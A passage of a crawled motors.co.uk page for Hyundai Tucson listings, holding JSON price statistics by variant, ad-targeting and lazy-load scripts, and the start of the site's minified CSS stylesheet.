5dr","Period":"[2024-2025]","Years":[{"Year":"2024","Count":14,"AvP":21959,"MinP":21414,"MaxP":23170,"MinR":13250,"MaxR":39000,"ABMinP":21743,"ABMaxP":22175},{"Year":"2025","Count":70,"AvP":25406,"MinP":21558,"MaxP":33780,"MinR":11155,"MaxR":36998,"ABMinP":24340,"ABMaxP":26472}]},{"CapId":"105083","Variant":"1.6T Hybrid Advance 5dr Auto","Period":"[2024-2025]","Years":[{"Year":"2024","Count":6,"AvP":23954,"MinP":23568,"MaxP":24949,"MinR":13250,"MaxR":39000,"ABMinP":23647,"ABMaxP":24261},{"Year":"2025","Count":50,"AvP":26296,"MinP":11155,"MaxP":29498,"MinR":11155,"MaxR":36998,"ABMinP":24949,"ABMaxP":27643}]},{"CapId":"105086","Variant":"1.6T Hybrid N Line 5dr Auto","Period":"[2024-2025]","Years":[{"Year":"2024","Count":29,"AvP":27313,"MinP":24590,"MaxP":29099,"MinR":13250,"MaxR":39000,"ABMinP":26797,"ABMaxP":27829},{"Year":"2025","Count":71,"AvP":30922,"MinP":26658,"MaxP":34990,"MinR":11155,"MaxR":36998,"ABMinP":29993,"ABMaxP":31851}]},{"CapId":"105085","Variant":"1.6T Hybrid N Line S 5dr Auto","Period":"[2024-2025]","Years":[{"Year":"2024","Count":18,"AvP":29688,"MinP":22995,"MaxP":31799,"MinR":13250,"MaxR":39000,"ABMinP":28404,"ABMaxP":30972},{"Year":"2025","Count":33,"AvP":32284,"MinP":28524,"MaxP":36998,"MinR":11155,"MaxR":36998,"ABMinP":31412,"ABMaxP":33156}]},{"CapId":"105084","Variant":"1.6T Hybrid Premium 5dr Auto","Period":"[2024-2025]","Years":[{"Year":"2024","Count":8,"AvP":26759,"MinP":25666,"MaxP":28990,"MinR":13250,"MaxR":39000,"ABMinP":26262,"ABMaxP":27256},{"Year":"2025","Count":36,"AvP":27856,"MinP":25925,"MaxP":29995,"MinR":11155,"MaxR":36998,"ABMinP":27380,"ABMaxP":28332}]},{"CapId":"105087","Variant":"1.6T Hybrid Ultimate 5dr Auto","Period":"[2024-2025]","Years":[{"Year":"2024","Count":31,"AvP":29459,"MinP":27400,"MaxP":33500,"MinR":13250,"MaxR":39000,"ABMinP":28748,"ABMaxP":30170},{"Year":"2025","Count":32,"AvP":32931,"MinP":30498,"MaxP":35995,"MinR":11155,"MaxR":36998,"ABMinP":32202,"ABMaxP":33660}]},{"CapId":"105074","Variant":"1.6T N Line 5dr","Period":"[2024-2025]","Years":[{"Year":"2024","Count":31,"AvP":24748,"MinP":16995,"MaxP":26198,"MinR":13250,"MaxR":39000,"ABMinP":23863,"ABMaxP":25633},{"Year":"2025","Count":57,"AvP":26329,"MinP":24394,"MaxP":28900,"MinR":11155,"MaxR":36998,"ABMinP":25667,"ABMaxP":26991}]},{"CapId":"105076","Variant":"1.6T N Line S 5dr","Period":"[2024-2025]","Years":[{"Year":"2024","Count":20,"AvP":28243,"MinP":26998,"MaxP":28998,"MinR":13250,"MaxR":39000,"ABMinP":27929,"ABMaxP":28557},{"Year":"2025","Count":6,"AvP":27798,"MinP":23649,"MaxP":31995,"MinR":11155,"MaxR":36998,"ABMinP":26055,"ABMaxP":29541}]},{"CapId":"105075","Variant":"1.6T Premium 5dr","Period":"[2024-2025]","Years":[{"Year":"2024","Count":7,"AvP":23086,"MinP":22495,"MaxP":24495,"MinR":13250,"MaxR":39000,"ABMinP":22740,"ABMaxP":23432},{"Year":"2025","Count":31,"AvP":27002,"MinP":22890,"MaxP":32998,"MinR":11155,"MaxR":36998,"ABMinP":25480,"ABMaxP":28524}]},{"CapId":"105071","Variant":"1.6T Ultimate 5dr","Period":"[2024-2025]","Years":[{"Year":"2024","Count":11,"AvP":27078,"MinP":25998,"MaxP":28998,"MinR":13250,"MaxR":39000,"ABMinP":26531,"ABMaxP":27625},{"Year":"2025","Count":6,"AvP":27578,"MinP":26999,"MaxP":28490,"MinR":11155,"MaxR":36998,"ABMinP":27330,"ABMaxP":27826}]},{"CapId":"108318","Variant":"1.6T 150 Advance 5dr","Period":"[2025]","Years":[{"Year":"2025","Count":9,"AvP":26219,"MinP":25498,"MaxP":27999,"MinR":11155,"MaxR":36998,"ABMinP":25703,"ABMaxP":26735}]},{"CapId":"105093","Variant":"1.6T Plug-in Hybrid N Line 5dr 4WD Auto","Period":"[2025]","Years":[{"Year":"2025","Count":6,"AvP":30198,"MinP":28060,"MaxP":32732,"MinR":11155,"MaxR":36998,"ABMinP":29416,"ABMaxP":30980}]},{"CapId":"105089","Variant":"1.6T Plug-in Hybrid N Line 5dr Auto","Period":"[2025]","Years":[{"Year":"2025","Count":29,"AvP":30466,"MinP":27988,"MaxP":35500,"MinR":11155,"MaxR":36998,"ABMinP":29393,"ABMaxP":31539}]},{"CapId":"105090","Variant":"1.6T Plug-in Hybrid N Line S 5dr Auto","Period":"[2025]","Years":[{"Year":"2025","Count":12,"AvP":33246,"MinP":31499,"MaxP":35989,"MinR":11155,"MaxR":36998,"ABMinP":32485,"ABMaxP":34007}]},{"CapId":"105092","Variant":"1.6T Plug-in Hybrid Premium 5dr 4WD Auto","Period":"[2025]","Years":[{"Year":"2025","Count":7,"AvP":29677,"MinP":28249,"MaxP":31499,"MinR":11155,"MaxR":36998,"ABMinP":29134,"ABMaxP":30220}]},{"CapId":"105088","Variant":"1.6T Plug-in Hybrid Premium 5dr Auto","Period":"[2025]","Years":[{"Year":"2025","Count":7,"AvP":32159,"MinP":29999,"MaxP":34990,"MinR":11155,"MaxR":36998,"ABMinP":31165,"ABMaxP":33153}]},{"CapId":"105091","Variant":"1.6T Plug-in Hybrid Ultimate 5dr Auto","Period":"[2025]","Years":[{"Year":"2025","Count":14,"AvP":31270,"MinP":30498,"MaxP":31799,"MinR":11155,"MaxR":36998,"ABMinP":31069,"ABMaxP":31471}]}],
            qa: {}
          }), _get('fair-price'));
        
    }());

    
    (function (d) {
      var fn = function (img, e) {
        img.style.backgroundImage = 'url(' + img.dataset.lazy + ')';
        delete img.dataset.lazy;
      };

      document.addEventListener("DOMContentLoaded", function () {
          var imgs = d.querySelectorAll('[data-lazy]');
          for (var i = 0, x = imgs.length; i < x; i++) {
              var lz = d.createElement('img');
              lz.src = imgs[i].dataset.lazy;
              lz.addEventListener('load', fn.bind(null, imgs[i]));
              lz = null;
          }
      });
    }(document));
  </script>

  
  



    
    


    <script>
        (function (g) {
            var network = (navigator && navigator.connection && navigator.connection.effectiveType) ? navigator.connection.effectiveType : 'unknown';

            function setTargets(a) {
                if (a)
                    for (var s in a)
                    if (a.hasOwnProperty(s)) {
                        var e = a[s];
                        e && "" !== e && googletag.pubads().setTargeting(s, e.toLowerCase());
                    }
            }

            function getTargets() {
                var targets = {};

                    
                    if (m && m.Store) {
                        var a = m.Store.getState();
                        if (a.SearchResults) {
                            for (var b = a.SearchResults, c = b.length; c--;) {
                                if ("AdTagsDataOutput" === b[c].ObjectType) {
                                    Object.assign(targets, b[c].Data);
                                    break;
                                }
                            }
                        }
                        if (a.SearchPagination && a.SearchPagination.CurrentPage) {
                            targets.g_pn = a.SearchPagination.CurrentPage.toString && a.SearchPagination.CurrentPage.toString();
                        }
                    }

                    
                    targets.pt = '';
                    targets.hn = 'motors.co.uk';
                    targets.li = '0';
                    targets.g_prebid_version = '4.4.0';
                    targets.network = network;

                    
                        
                            targets.g_hd= 'aMZkXZaIQldHrjNk25cbh8ziiM9t3t5syliCztgkz1EIIbqu0lTi65pN3WB2T2xn';
                        
                        
                            targets.g_cm= 'hyundai';
                        
                        
                            targets.g_cmo= 'tucson';
                        

                    return targets;
                }

                function refreshAds(a) {
                    if ("function" == typeof googletag.pubads) {
                        
                        setTargets(getTargets());

                        
                        pbjs.que.push(function () {
                            pbjs.requestBids({
                                
                                timeout: 1500,
                                bidsBackHandler: function () {
                                    pbjs.setTargetingForGPTAsync();
                                    googletag.pubads().refresh();
                                }
                            })
                        });

                    }
                }

                googletag.cmd.push(function () {
                    setTargets(getTargets());
                    googletag.pubads().disableInitialLoad();
                    googletag.pubads().enableSingleRequest();
                    googletag.pubads().enableAsyncRendering();
                    // Enable lazy loading
                    googletag.pubads().enableLazyLoad({
                        // Render slots within 1.5 viewports.
                        renderMarginPercent: 150,
                        // Double the above values on mobile, where viewports are smaller
                        // and users tend to scroll faster.
                        mobileScaling: 2.0
                    });
                    //event fired once the ad has finished rendering. If it is empty, we need to hide the element containing the ad.
                    googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                        const slot = event.slot;
                        const slotId = document.getElementById(slot.getSlotElementId());
                        if(slotId) {
                            const slotParent = slotId.parentNode;
                            if(slotParent.classList.contains('ad-1') || slotParent.classList.contains('ad-2')) {
                                slotParent.classList.remove('loading-content');
                                if(event && event.isEmpty) {
                                    slotParent.style.display = "none";
                                } else {
                                    slotParent.style.display = "block";
                                }
                            }
                        }
                    });
                    googletag.enableServices();

                        
                            googletag.display('ad-mobile');
                        
                });

                var _t, _tR = function() {
                    clearTimeout(_t); _t = setTimeout(refreshAds, 1500);
                };

                g.addEventListener('m:results', _tR);

                (window.screen.width >= 768) && g.addEventListener('resize', _tR);
            }(window));
    </script>


    
    <script>window.m.csrfToken = "QVWbkxSFsrTHoPu2ulToeVgUlD40_laRD_kiREalDjI-BjU9FnuthWX7AkbyE5pmgx36fK7W5ZGqUGcZSXfKqd_EYvI1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorseditorialcontroller.css
body_size: 17196
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{box-sizing:border-box;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:140%}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}table{border-collapse:collapse;border-spacing:0}a:hover:not(.btn),a:focus:not(.btn){color:#1f8745;text-decoration:underline}a:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.header a,.promise a,.menu-links a,.mot-end a,.bc a{text-decoration:none}.btn:focus{outline:none}::-moz-focus-inner{border:0}select:-moz-focusring{color:#0000;text-shadow:0 0 #4a4a4a}select:-moz-focusring *{color:#4a4a4a;text-shadow:none}.dark-focus a:focus,.dark-focus button:focus{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus a:focus,.light-focus button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.dark-focus-element{outline-offset:-1px;outline:1px dashed #fff;text-decoration:underline}.light-focus-element{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}input[type=text]:focus,input[type=number]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=password]:focus,textarea:focus,select:focus{outline:none;border:2px solid #050f0c!important}input[type=text].field-error:focus,input[type=number].field-error:focus,input[type=email].field-error:focus,input[type=tel].field-error:focus,input[type=password].field-error:focus,textarea.field-error:focus,select.field-error:focus{border:2px solid #a61b14!important}input[type=text]:read-only,input[type=number]:read-only,input[type=email]:read-only,input[type=tel]:read-only,input[type=password]:read-only,textarea:read-only{cursor:default;background-color:#e2e7e5}input[type=text]:read-only:focus,input[type=number]:read-only:focus,input[type=email]:read-only:focus,input[type=tel]:read-only:focus,input[type=password]:read-only:focus,textarea:read-only:focus{box-shadow:none!important;border:2px solid #0000!important}html,body{width:100%;height:100%;margin:0;padding:0;font-weight:450}.no-scroll{overflow:hidden}.no-scroll body{position:fixed;margin-top:0!important}@media (min-width:1024px){.no-scroll{overflow-y:scroll}}.container{width:100%;max-width:1260px;margin-left:auto;margin-right:auto}.container.gutter{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.container.gutter{padding-left:2rem;padding-right:2rem}}@media (min-width:1024px){.container.gutter{padding-left:0;padding-right:0}}#mainContent{outline:none}#onetrust-consent-sdk{transition:opacity .3s}#onetrust-consent-sdk.ot-banner-fadeout{opacity:0}.postcode-prompt .overlay-inner{max-width:500px}p{line-height:140%}a{color:#050f0c}p,table{margin-top:1rem}@font-face{font-display:swap;font-family:Satoshi Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:Satoshi;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2)format("woff2"),url(https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans Bold;font-style:normal;font-weight:700;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-semiBold.woff)format("woff")}@font-face{font-display:swap;font-family:CazooSans;font-style:normal;font-weight:300 900;src:url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.otf)format("opentype"),url(https://cdn.motors.co.uk/v3/live/global-fonts/cazoo/cazooSans-regular.woff)format("woff")}.hero{margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:4.5rem;line-height:120%;display:block}.title-1,.title-2,.title-3,.title-4,.title-5{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.title-1{margin-top:3rem;font-size:3rem;line-height:120%}.title-2{margin-top:2rem;font-size:2.25rem;line-height:130%}.title-3{margin-top:1rem;font-size:1.5rem;line-height:140%}.title-4{margin-top:1rem;font-size:1.125rem;line-height:140%}.title-5{font-size:1rem;line-height:140%}.body-text{color:#454746;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}.default-text{font-size:1rem;line-height:140%}.medium-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:140%}.small-text{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}@media (max-width:767px){.btn--expand-small{width:100%}}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}@media (max-width:767px){.btn--centered-small{align-self:center;margin-left:auto;margin-right:auto;display:table}}.btn--sml-txt{font-size:.875rem}.btn--facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn--facebook:hover,.btn--facebook:focus{color:#fff;text-shadow:0 1px #1e2e4f;background-color:#1e2e4f;border-color:#1e2e4f}.btn--google{color:#050f0c;background-color:#f7f7f7;border-color:#c4c4c4}.btn--google:hover,.btn--google:focus{text-shadow:0 1px #c4c4c4;background-color:#fff;border-color:#919191}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.password__toggle{cursor:pointer;background-color:#0000;background-position:50%;background-repeat:no-repeat;background-size:100%;border:none;width:1rem;height:1rem;position:absolute;top:50%;right:1rem;transform:translateY(-50%)}.password__toggle.show{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye.svg)}.password__toggle.hide{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye-strike.svg)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.select-l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-.8rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout 